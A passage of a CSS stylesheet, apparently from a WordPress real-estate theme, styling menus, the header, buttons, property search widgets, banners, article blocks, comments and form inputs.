.native-nav-links ul li .page-numbers:hover,
.color-bottom-sidebar__container > section {
  border-color: #353535;
}

.sidr ul li:hover > a,
.sidr ul li:hover > span, .sidr ul li.active > a,
.sidr ul li.active > span, .sidr ul li.sidr-class-active > a,
.sidr ul li.sidr-class-active > span {
  background: #353535;
  -webkit-box-shadow: 0 0 15px 3px #1d1d1d inset;
  box-shadow: 0 0 15px 3px #1d1d1d inset;
  color: #FFFFFF;
}

.sidr ul li ul li:hover > a,
.sidr ul li ul li:hover > span, .sidr ul li ul li.active > a,
.sidr ul li ul li.active > span, .sidr ul li ul li.sidr-class-active > a,
.sidr ul li ul li.sidr-class-active > span {
  -webkit-box-shadow: 0 0 15px 3px #1d1d1d inset;
  box-shadow: 0 0 15px 3px #1d1d1d inset;
}

.sidr-class-menu-item-has-children {
  position: relative;
}
.sidr-class-menu-item-has-children .fa {
  position: absolute;
  line-height: 40px;
  width: 40px;
  text-align: center;
  right: 0;
  top: 0;
}

.es-slideshow {
  background: transparent !important;
}

.success p {
  color: #fff;
}

* {
  min-height: 0;
  min-width: 0;
}

body {
  height: initial;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  min-height: 100vh;
}

.mobile-menu__button,
.mobile-contact__button,
.mobile-menu {
  display: none;
}

.navigate-line {
  position: relative;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  max-width: 1200px;
  margin: 0 auto;
  -webkit-box-pack: justify;
  -moz-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.header__info-wrap {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.header__logo {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  height: 50px;
  line-height: 50px;
  padding: 0 10px;
  overflow: hidden;
}
.header__logo .header__logo-image {
  width: auto;
  height: 100%;
}

.header__phone {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin: 0 10px;
}

.header__phone div {
  display: flex;
  align-items: center;
  font-size: 16px;
  font-weight: 600;
}

.header__phone div:before {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-size: cover;
  background-image: url('data:image/svg+xml;utf8,<?xml version="1.0" encoding="utf-8"?><svg width="8pt" height="20pt" viewBox="0 0 8 20" version="1.1" xmlns="http://www.w3.org/2000/svg"><path fill="#ffffff" opacity="1.00" d=" M 2.34 1.11 C 4.00 0.98 5.66 0.86 7.33 0.74 C 6.93 2.33 6.53 3.93 6.12 5.52 C 5.48 5.49 4.19 5.43 3.54 5.40 C 2.25 8.33 1.84 11.67 3.33 14.62 C 4.00 14.67 5.33 14.77 6.00 14.82 C 6.36 16.40 6.71 17.98 7.04 19.57 C 5.16 19.03 2.27 19.70 1.43 17.40 C 0.54 15.78 0.28 13.92 0.00 12.12 L 0.00 9.01 C 0.15 6.23 1.01 3.55 2.34 1.11 Z"/></svg>');
  margin-right: 8px;
  height: 20px;
  width: 8px;
}

.navigate-line__wrapper {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
}
.navigate-line__wrapper .main-menu {
  margin-right: 20px;
}

/*main menu*/
.main-menu__menu {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.main-menu__menu li a,
.navigate-line__login li a {
  white-space: nowrap;
  display: block;
  line-height: 50px;
  height: 50px;
  padding: 0 18px;
}

.main-menu__menu li a {
  text-decoration: none;
  /*color: #9e9e9e;*/
}

.main-menu__menu > li > a {
  text-transform: uppercase;
  position: relative;
}

.navigate-line__login > li div,
.navigate-line__login > li p,
.navigate-line__login > li a {
  display: inline-block;
  padding: 0 10px;
  color: #ffffff;
  text-decoration: none;
  -webkit-transition-property: color;
  -moz-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.5s;
  -moz-transition-duration: 0.5s;
  transition-duration: 0.5s;
}

.navigate-line__login > li:first-child > div,
.navigate-line__login > li:first-child > p,
.navigate-line__login > li:first-child > a {
  padding-right: 0;
}

.navigate-line__login > li:first-child > div:after,
.navigate-line__login > li > a:after {
  content: "|";
  display: inline-block;
  padding-left: 10px;
  color: #9e9e9e;
}

.navigate-line__login > li:last-of-type > a:after {
  content: "";
  display: none;
  padding-left: 10px;
  color: #9e9e9e;
}

.navigate-line__login li a:hover {
  -webkit-transition-property: color;
  -moz-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.5s;
  -moz-transition-duration: 0.5s;
  transition-duration: 0.5s;
  color: #9e9e9e;
}

.user-logged-in i {
  color: #ffffff;
  height: 50px;
  line-height: 50px;
}

.es-submit-property-wrap .menu-account_menu-container {
  padding: 0;
}

.main-menu__menu a,
.main-menu ul li {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  -moz-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
  box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  -moz-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.5s;
  -moz-transition-duration: 0.5s;
  transition-duration: 0.5s;
  z-index: 1;
}

.main-menu__menu a:before,
.main-menu ul li:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  -webkit-transform: scaleX(0);
  -moz-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 50%;
  -moz-transform-origin: 50%;
  -ms-transform-origin: 50%;
  transform-origin: 50%;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -moz-transition-property: transform, -moz-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform, -moz-transform;
  -webkit-transition-duration: 0.5s;
  -moz-transition-duration: 0.5s;
  transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.main-menu__menu li:hover > a {
  color: #ffffff;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  /* height: 60px;*/
}

.main-menu__menu > li:hover {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  /*height: 60px;*/
  /* border-bottom: 2px solid #56c000;*/
}

.main-menu__menu a:hover:before,
.main-menu__first-line-items:hover:before,
.main-menu ul li:hover:before {
  -webkit-transform: scaleX(1);
  -moz-transform: scaleX(1);
  -ms-transform: scaleX(1);
  transform: scaleX(1);
}

.main-menu__menu > li:hover > ul li a {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border-bottom: none;
  /*  border-bottom: 1px solid $main-menu-hover;*/
}

.main-menu__menu li {
  position: relative;
}

.main-menu__menu .main-menu__first-line-items {
  position: relative;
  /*  border-right: 1px solid #ffffff;*/
}

.main-menu__menu .main-menu__first-line-items:last-child {
  border-right: none;
}

.main-menu__menu li ul {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  /*background-color: $main-menu-backgrround;*/
  opacity: 0;
  visibility: hidden;
  position: absolute;
  left: 0;
  top: 50px;
  /*min-width: 244px;*/
  /*width: 100%;*/
  height: auto;
}

.main-menu__menu li ul li {
  position: relative;
  left: 0;
  height: auto;
  width: 100%;
}

.main-menu__menu li:hover > ul {
  opacity: 1;
  visibility: visible;
  z-index: 1;
}

.main-menu__menu li ul li ul {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  position: absolute;
  left: 100%;
  top: 0;
}

.navigate-line__login {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
}

.navigate-line__login li {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-align: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.menu-item-has-children > a:first-child:after {
  content: "";
  border: 4px solid transparent;
  border-style: solid;
  border-top-width: 4px;
  font-size: 16px;
  position: absolute;
  right: 3px;
  top: 23px;
}

/*end of main menu*/
.sticky-header {
  position: fixed;
  z-index: 3;
  width: 100%;
  top: 0;
}

.admin-bar .sticky-header {
  top: 32px;
}
@media screen and (max-width: 782px) {
  .admin-bar .sticky-header {
    top: 46px;
  }
}

@font-face {
  font-family: "Open Sans";
  src: url(../fonts/opensans/OpenSans-Regular.ttf);
}
@font-face {
  font-family: "Open Sans Semibold";
  src: url(../fonts/opensans/OpenSans-Semibold.ttf);
}
@font-face {
  font-family: "fontawesome";
  src: url(../fonts/font-awesome/fonts/fontawesome-webfont.ttf);
}
@font-face {
  font-family: "glyphicon";
  src: url(../fonts/bootstrap-icons/glyphicons-halflings-regular.ttf);
}
div, span, h1, h2, h3, h4, h5, h6, p, a, ul, li,
form, label, table, caption, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, section, time, mark {
  font-family: "Open Sans", "Arial", sans-serif;
  font-size: 14px;
  color: #1d1d1d;
}

p, div, a {
  line-height: 23px;
}

h1 {
  font-size: 36px;
  line-height: 65px;
  text-transform: uppercase;
  font-weight: 200;
}

h2 {
  font-size: 30px;
  line-height: 55px;
  color: #9e9e9e;
  text-transform: uppercase;
  font-weight: 200;
}

h3 {
  font-size: 32px;
  line-height: 55px;
  font-weight: 200;
}

h4 {
  font-size: 24px;
  line-height: 55px;
  text-transform: uppercase;
}

h5 {
  font-size: 16px;
  line-height: 55px;
  font-weight: 600;
  text-transform: uppercase;
}

h6 {
  font-size: 18px;
  line-height: 55px;
  font-weight: 200;
  color: #9e9e9e;
  text-transform: uppercase;
}

h7 {
  font-size: 18px;
  line-height: normal;
  font-weight: 200;
}

h8 {
  font-size: 16px;
  font-weight: bold;
  line-height: 30px;
}

/*theme color border, text*/
.native__button,
.es-agent-register__wrap .es-field .es-field__content input[type=submit],
.es-request-widget-wrap input[type=submit],
.not-found__background .theme-btn {
  text-decoration: none;
  outline: none;
  -webkit-appearance: none;
  border: 1px solid;
  display: inline-block;
  height: 36px;
  width: 150px;
  background-color: #ffffff;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  cursor: pointer;
  font-size: 15px;
  font-weight: 400;
  line-height: 36px;
  text-align: center;
  border-radius: 3px;
}

.color-bottom-sidebar .widget_es_native_page_teaser_widget a {
  text-decoration: none !important;
  outline: none;
  -webkit-appearance: none;
  display: block;
  height: 36px;
  width: 150px;
  border: 1px solid #9e9e9e;
  color: #9e9e9e;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  cursor: pointer;
  font-size: 15px;
  font-weight: 400;
  line-height: 36px !important;
  text-align: center;
  border-radius: 3px;
  margin: 10px auto 0;
}

.widget_es_native_page_teaser_widget a:hover {
  border: 1px solid #ffffff;
  color: #ffffff;
}

.native__button:hover,
.not-found__background .theme-btn:hover {
  color: #FFFFFF;
}

.not-found__background .theme-btn {
  width: unset;
  padding: 0 10px;
}

.native__button--login,
.es-agent__logout.es-btn.es-btn-orange-bordered,
.es-login__wrap .es-submit__wrap .es-btn.es-btn-orange {
  text-decoration: none;
  text-transform: uppercase;
  outline: none;
  -webkit-appearance: none;
  border: 1px solid #e2e2e2;
  display: inline-block;
  height: 36px;
  width: 100px;
  background-color: #e2e2e2 !important;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  cursor: pointer;
  font-size: 15px;
  font-weight: 600;
  line-height: 34px;
  text-align: center;
  border-radius: 3px;
}

.native__button--login:hover,
.es-agent__logout.es-btn.es-btn-orange-bordered:hover,
.es-login__wrap .es-submit__wrap .es-btn.es-btn-orange:hover {
  background-color: #ffffff !important;
}

.es-login__wrap .es-submit__wrap .es-btn.es-btn-orange {
  width: unset;
  padding: 0 10px !important;
}

.es-login__wrap .es-submit__wrap .es-btn.es-btn-orange:hover {
  border: 0 !important;
}

.es-agent__logout.es-btn.es-btn-orange-bordered {
  padding: 0 !important;
}

/*theme color text*/
.post-search-form__button {
  text-decoration: none;
  text-transform: uppercase;
  outline: none;
  -webkit-appearance: none;
  border: 0;
  /* border: 1px solid #ffffff;*/
  display: inline-block;
  height: 36px;
  width: 100px;
  background-color: #f0f0f0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  cursor: pointer;
  font-size: 14px;
  font-weight: 600;
  line-height: 36px;
  text-align: center;
  border-radius: 3px;
}

.post-search-form__button:hover {
  background-color: #ffffff;
  border: 0;
  /* border: 1px solid #f0f0f0;*/
}

/*solid button*/
.native__button--solid,
.es-button.es-button-orange.es-hover-show.es-read {
  text-decoration: none;
  text-transform: uppercase;
  outline: none;
  -webkit-appearance: none;
  border: none;
  display: inline-block;
  height: 36px;
  width: 100px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  cursor: pointer;
  font-size: 14px;
  color: #FFFFFF;
  font-weight: 600;
  line-height: 34px;
  text-align: center;
  border-radius: 3px;
}

.es-button.es-button-orange.es-hover-show.es-read {
  text-transform: none;
}

.native__button--solid:hover {
  color: #f0f0f0;
}

.es-button.es-button-orange.es-hover-show.es-read {
  padding: 0;
  line-height: 36px;
}

.es-button.es-button-orange.es-hover-show.es-read:hover {
  color: #f0f0f0 !important;
}

.es-button__wrap .js-es-save-search {
  color: #ffffff !important;
}

/*end of solid button*/
/*search buttons*/
/*left*/
.es-search__wrapper.es-search__wrapper--vertical .es-search__buttons .es-button__wrap .es-button.es-button-gray,
.es-search__wrapper.es-search__wrapper--horizontal .es-search__buttons .es-button__wrap .es-button.es-button-gray {
  text-decoration: none;
  padding: 0;
  text-transform: uppercase;
  outline: none;
  -webkit-appearance: none;
  border: none;
  display: inline-block;
  height: 36px;
  width: 100px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  cursor: pointer;
  font-size: 15px;
  font-weight: 100;
  background: #9e9e9e;
  color: #000000;
  line-height: 34px;
  text-align: center;
  border-radius: 3px;
}

.es-search__wrapper.es-search__wrapper--vertical .es-search__buttons .es-button__wrap .es-button.es-button-gray:hover,
.es-search__wrapper.es-search__wrapper--horizontal .es-search__buttons .es-button__wrap .es-button.es-button-gray:hover,
.es-search__wrapper.es-search__wrapper--vertical .es-search__buttons .es-button__wrap .es-button.es-button-orange-corner:hover,
.es-search__wrapper.es-search__wrapper--horizontal .es-search__buttons .es-button__wrap .es-button.es-button-orange-corner:hover {
  background: #ffffff !important;
}

/*right*/
.es-search__wrapper.es-search__wrapper--vertical .es-search__buttons .es-button__wrap .es-button.es-button-orange-corner,
.es-search__wrapper.es-search__wrapper--horizontal .es-search__buttons .es-button__wrap .es-button.es-button-orange-corner,
.theme-btn.js-btn-submit {
  text-decoration: none;
  padding: 0;
  text-transform: uppercase;
  outline: none;
  -webkit-appearance: none;
  border: none !important;
  display: inline-block;
  height: 36px;
  width: 100px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  cursor: pointer;
  font-size: 15px;
  font-weight: 600;
  background: #e2e2e2 !important;
  line-height: 34px;
  text-align: center;
  border-radius: 3px;
}

/*end of search buttons*/
main {
  min-height: -webkit-calc(100vh - 159px);
  min-height: -moz-calc(100vh - 159px);
  min-height: calc(100vh - 159px);
  opacity: 0.99;
}

.sticky-header-main {
  margin-top: 50px;
}
@media screen and (max-width: 600px) {
  .sticky-header-main {
    margin-top: 0;
  }
}

.main-block {
  max-width: 1200px;
  margin: 20px auto;
}

.main-block__wrapper {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.article-block__container,
.article-block__copy,
.content-block__container {
  -webkit-box-flex: 4;
  -moz-box-flex: 4;
  -ms-flex-positive: 4;
  flex-grow: 4;
  margin: 10px;
  -ms-flex-preferred-size: 450px;
  flex-basis: 450px;
}

.article-block__container ul {
  display: block;
  list-style-type: disc;
  -webkit-margin-before: 1em;
  -webkit-margin-after: 1em;
  -webkit-margin-start: 0px;
  -webkit-margin-end: 0px;
  -webkit-padding-start: 40px;
}

.article-block__container li {
  display: list-item;
  text-align: -webkit-match-parent;
}

.article-block__container ol {
  display: block;
  list-style-type: decimal;
  -webkit-margin-before: 1em;
  -webkit-margin-after: 1em;
  -webkit-margin-start: 0px;
  -webkit-margin-end: 0px;
  -webkit-padding-start: 40px;
}

.sidebar {
  margin: 10px;
  -ms-flex-preferred-size: 320px;
  flex-basis: 320px;
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
}

.page h1 {
  line-height: 36px;
  margin-bottom: 30px;
}

.widget {
  /* margin: 10px 0 20px; */
}

.widget h2 {
  line-height: 30px;
  margin-bottom: 10px;
}

/*banner*/
.widget_es_native_banners_widget > a {
  display: block;
  width: 100%;
  height: 100%;
  position: relative;
  opacity: 0.99;
}

.widget_es_native_banners_widget {
  max-width: 100%;
  position: relative;
}

.widget_es_native_banners_widget img {
  max-width: 100%;
  height: auto;
  border-radius: 3px;
}

.banner__info-wrap {
  position: absolute;
  top: 50%;
  left: 0;
  max-width: 100%;
  z-index: 1;
}

.banner__info-wrap > div span {
  font-weight: 200;
  font-size: 30px;
  line-height: 44px;
  height: 44px;
  text-transform: uppercase;
  display: inline-block;
  padding: 0 20px;
}

.banner-title span {
  color: #FFFFFF;
}

.banner-subtitle span {
  color: #1d1d1d;
  background-color: #f0f0f0;
}

/*end of banner*/
/*breadcrumbs*/
.breadcrumbs {
  max-width: 1200px;
  margin: 20px auto;
}

.breadcrumbs span {
  margin: 0 10px;
}

.breadcrumbs span a {
  text-decoration: none;
}

.breadcrumbs .current {
  color: #9e9e9e;
}

/*end of breadcrumbs*/
/*full search*/
.widget_es_search_widget.es-widget {
  opacity: 0.99;
}

.es-search__wrapper {
  position: relative;
  z-index: 1;
  background: none;
}

.search--full-container .es-search__wrapper:before {
  opacity: 0.9;
}

.es-search__wrapper:before {
  content: " ";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: -1;
  border-radius: 3px;
}

.content-top-sidebar .es-search__wrapper--horizontal:before {
  display: none;
}

.es-search__wrapper.es-search__wrapper--horizontal {
  border-radius: 3px;
}

.search--full-wrapper {
  max-width: 650px;
  margin: 0 auto;
}

.search--full-wrapper .search--full-container {
  padding: 20% 0;
  margin: 0 10px;
}

.es-search__wrapper.es-search__wrapper--horizontal form .es-search__field,
.search--compact .es-search__wrapper.es-search__wrapper--horizontal form .es-search__field,
.search--compact .es-search__wrapper.es-search__wrapper--horizontal form .es-search__buttons,
.search--wide .es-search__wrapper.es-search__wrapper--horizontal form .es-search__field,
.search--wide .es-search__wrapper.es-search__wrapper--horizontal form .es-search__buttons,
.search--full .es-search__wrapper.es-search__wrapper--horizontal form .es-search__field,
.search--full .es-search__wrapper.es-search__wrapper--horizontal form .es-search__buttons {
  width: unset;
}

.es-search__wrapper.es-search__wrapper--horizontal .es-search__field {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  -ms-flex-preferred-size: 196px;
  flex-basis: 196px;
}

.search--full .es-search__wrapper.es-search__wrapper--horizontal form .es-search__buttons {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  -ms-flex-preferred-size: 208px;
  flex-basis: 208px;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.es-search__wrapper.es-search__wrapper--horizontal form .es-search__field.es-search__field--address {
  -webkit-box-flex: 2;
  -moz-box-flex: 2;
  -ms-flex-positive: 2;
  flex-grow: 2;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
  height: auto;
}

.es-search__wrapper.es-search__wrapper--horizontal form .es-search__field.es-search__field--address .es-field__wrap {
  padding: 0;
}

.es-search__wrapper.es-search__wrapper--horizontal form .es-search__field.es-search__field--address input {
  height: 34px;
}

.es-dropdown-wrap .es-list-dropdown, .es-dropdown-wrap .es-dropdown-list {
  width: 100%;
  left: 0;
}

.es-dropdown-wrap ul {
  width: auto;
}

.search--full-container .es-dropdown-wrap ul li:hover {
  border-top: 1px solid #dadada;
  border-bottom: 1px solid #dadada;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  background: #f0f0f0;
}

.search--full-container .es-dropdown-wrap ul li:hover a {
  color: #9e9e9e !important;
}

.search--full-container .es-dropdown-wrap ul li {
  background: #ffffff;
  border-top: 1px solid #ffffff;
  border-bottom: 1px solid #ffffff;
}

.search--full-container .es-search__wrapper .es-dropdown-wrap ul {
  border: 0;
}

.es-search__wrapper .es-dropdown-wrap ul li a {
  padding-left: 3px !important;
}

.es-search__wrapper .es-dropdown-wrap .es-label {
  color: #666;
}

.es-search__wrapper .es-dropdown-wrap {
  height: 28px;
  border-radius: 3px;
}

/*end of full search*/
/*content-top-sidebar search*/
.content-top-sidebar .es-search__wrapper.es-search__wrapper--horizontal form .es-search__field,
.content-top-sidebar .es-search__wrapper.es-search__wrapper--horizontal form .es-search__buttons {
  width: unset;
}

.content-top-sidebar .es-search__wrapper.es-search__wrapper--horizontal form .es-search__buttons,
.content-top-sidebar .es-search__wrapper.es-search__wrapper--horizontal form .es-search__field.es-search__field--address {
  margin-top: 10px;
}

.content-top-sidebar .es-search__wrapper .es-search__field .es-field__label label {
  color: #1d1d1d;
}

.content-top-sidebar .es-search__wrapper.es-search__wrapper--horizontal {
  padding: 0;
}

.content-top-sidebar .es-search__wrapper.es-search__wrapper--horizontal {
  background: none !important;
}

.content-top-sidebar .es-search__wrapper .es-search__field .es-field__wrap .es-field__range input,
.content-top-sidebar .es-search__wrapper .es-search__field .es-field__wrap.es-field__wrap--units .es-field__range .es-dropdown-wrap,
.content-top-sidebar .es-search__wrapper .es-search__field.es-search__field--address input,
.content-top-sidebar .es-search__wrapper .es-dropdown-wrap {
  border: 1px solid #e2e2e2;
  border-radius: 3px;
}

.content-top-sidebar .es-search__wrapper.es-search__wrapper--horizontal .es-search__buttons .es-button__wrap .es-button.es-button-orange-corner {
  color: #ffffff !important;
}

.content-top-sidebar .es-search__wrapper.es-search__wrapper--horizontal .es-search__buttons .es-button__wrap .es-button.es-button-orange-corner:hover {
  color: #9e9e9e !important;
}

.content-top-sidebar .es-search__wrapper.es-search__wrapper--horizontal .es-search__buttons .es-button__wrap .es-button.es-button-gray:hover {
  background: #9e9e9e !important;
  color: #FFFFFF !important;
}

.content-top-sidebar .es-search__wrapper .es-dropdown-wrap ul,
.content-top-sidebar .es-search__wrapper .es-dropdown-wrap ul li {
  list-style: none;
}

.content-top-sidebar .es-dropdown-wrap .es-list-dropdown, .es-dropdown-wrap .es-dropdown-list {
  left: -1px;
  width: -webkit-calc(100% + 2px);
  width: -moz-calc(100% + 2px);
  width: calc(100% + 2px);
}

.content-top-sidebar .es-search__wrapper .es-dropdown-wrap ul {
  border: 1px solid #000000;
  border-top: 0;
}

.content-top-sidebar .es-search__wrapper .es-dropdown-wrap.show {
  border: 1px solid #000000;
  border-bottom: 0;
}

.content-top-sidebar .es-search__wrapper .es-dropdown-wrap.show a {
  color: #9e9e9e;
}

/*end of content-top-sidebar search*/
/*home page*/
.home .article-block__copy > h2 {
  text-align: center;
  color: #1d1d1d;
  font-size: 36px;
}

.es-wrap .listing__sort-list li a {
  display: block;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  text-decoration: none;
  color: #9e9e9e;
  height: 34px;
  line-height: 34px;
}

.es-wrap .listing__sort-list .active a {
  padding: 0 20px;
  border: 1px solid #9e9e9e;
  border-radius: 3px;
}

.es-wrap .listing__sort-list li {
  list-style: none;
  margin: 15px;
}

.es-wrap .listing__sort-list {
  list-style: none;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 20px auto;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

/*end of home page*/
/*submit listing*/
.es-manage-filter__wrap .es-filter__row .es-filter__fields {
  margin-right: 0;
}

.es-profile__tabs-wrapper > ul > li {
  list-style: none !important;
}

.es-saved-search__item {
  min-width: 210px;
}

.es-fields-inset__wrap .es-filter-address-input {
  padding-left: 5px;
}

/*end of submit listing*/
.article-block__container > img {
  max-width: 100%;
  width: 100%;
  height: auto;
}

.article-block__copy ul li {
  list-style: square;
}

.article-block__copy ul, .article-block__copy ol {
  margin: 1em 20px;
}

.article-block__copy ol li {
  display: list-item;
  margin-left: 30px;
}

.article-block__copy ol {
  list-style-type: none;
  counter-reset: item;
  list-style-position: outside;
}

.article-block__copy ol li:before {
  content: counter(item) " ";
  display: inline-block;
  height: 24px;
  width: 24px;
  background-color: #9e9e9e;
  counter-increment: item;
  line-height: 24px;
  text-align: center;
  color: #FFFFFF;
  font-weight: 800;
  margin: 2px;
}

.article-block__copy blockquote p {
  color: #9e9e9e;
}

.article-block__copy blockquote {
  border-left: 1px solid #9e9e9e;
  margin: 20px 0 20px 50px;
  padding-left: 10px;
  font-style: italic;
  color: #9e9e9e;
}

.article-block__copy strong {
  font-weight: 600;
}

.article-block__copy p {
  font-size: 1.1em;
  line-height: 1.7;
}

.article-block__tags {
  margin: 20px 0;
}

.article-block__tags a {
  text-decoration: none;
  opacity: 0.7;
}

.article-block__tags a:hover {
  opacity: 1;
}

.article-block__title {
  padding: 10px;
}

.article-block__title > img {
  /*margin: 20px 0;*/
  max-width: 100%;
  width: 100%;
  height: auto;
}

.article-block__wrapper {
  border: 1px solid #e2e2e2;
  border-radius: 5px;
  padding: 10px 20px;
}

.article-block__footer {
  margin: 15px 0;
  padding-top: 15px;
  border-top: 1px solid #e2e2e2;
}
.article-block__footer p {
  margin: 5px 0;
}

.glyphicon-bookmark::before {
  font-family: "glyphicon";
  content: "\e044";
  font-size: 15px;
}

.glyphicon-comment::before {
  font-family: "glyphicon";
  content: "\e111";
  font-size: 15px;
}

.article-block__footer i,
.article-block__reply i {
  margin-right: 10px;
}

.article-block__posted i,
.article-block__reply i,
.article-block__posted span,
.article-block__date {
  color: #9e9e9e;
}

.article-block__posted i,
.article-block__posted a,
.article-block__reply span {
  text-transform: uppercase;
  text-decoration: none;
}

.article-block__date i {
  font-size: 18px;
}

/*comments*/
.comment-author img {
  height: auto;
  width: auto;
}

#comments {
  clear: both;
  padding: 2em 10px 0.5em;
}
#comments > .comment-list {
  padding: 0;
}

.comments-title {
  font-size: 20px;
  font-size: 1.25rem;
  margin-bottom: 1.5em;
}

.comment-list,
.comment-list .children {
  margin: 0;
  padding: 0;
}
.comment-list li,
.comment-list .children li {
  list-style: none;
}

.comment-list li:before {
  display: none;
}

.comment-body {
  margin-left: 65px;
}

.comment-author {
  font-size: 16px;
  font-size: 1rem;
  margin-bottom: 0.4em;
  position: relative;
  z-index: 2;
}

.comment-author .avatar {
  height: 50px;
  left: -65px;
  position: absolute;
  width: 50px;
}

.comment-author .says {
  display: none;
}

.comment-meta {
  margin-bottom: 1.5em;
}

.comment-metadata {
  color: #767676;
  font-size: 10px;
  font-size: 0.625rem;
  font-weight: 800;
  letter-spacing: 0.1818em;
  text-transform: uppercase;
}

.comment-metadata a {
  color: #767676;
}

.comment-metadata a.comment-edit-link {
  color: #222;
  margin-left: 1em;
}

.comment-body {
  color: #333;
  font-size: 14px;
  font-size: 0.875rem;
  margin-bottom: 4em;
}

.comment-reply-link {
  font-weight: 800;
  position: relative;
}

.comment-reply-link .icon {
  color: #222;
  left: -2em;
  height: 1em;
  position: absolute;
  top: 0;
  width: 1em;
}

.children .comment-author .avatar {
  height: 30px;
  left: -45px;
  width: 30px;
}

.bypostauthor > .comment-body > .comment-meta > .comment-author .avatar {
  border: 1px solid #333;
  padding: 2px;
}

.no-comments,
.comment-awaiting-moderation {
  color: #767676;
  font-size: 14px;
  font-size: 0.875rem;
  font-style: italic;
}

.comments-pagination {
  margin: 2em 0 3em;
}

.form-submit {
  text-align: right;
}

fieldset {
  margin-bottom: 1em;
}

input[type=text],
input[type=email],
input[type=url],
input[type=password],
input[type=search],
input[type=number],
input[type=tel],
input[type=range],
input[type=date],
input[type=month],
input[type=week],
input[type=time],
input[type=datetime],
input[type=datetime-local],
input[type=color],
textarea {
  color: #666;
